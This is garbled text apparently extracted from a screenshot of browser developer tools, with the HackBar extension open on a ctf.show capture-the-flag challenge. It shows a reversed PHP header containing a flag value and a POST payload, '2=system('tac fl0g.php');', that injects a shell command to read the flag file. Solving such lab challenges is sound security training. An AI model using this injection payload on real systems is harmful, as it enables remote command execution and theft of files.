 $flag="ctfshow{4835f0be-0026-416d-a3d5-ce99cc68483f}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Dat
2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://a1ec5255-7dd7-405a-8c05-d61d50ce9ed7.challenge.ctf.show:8080/3.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
2=system('tac fl0g.php');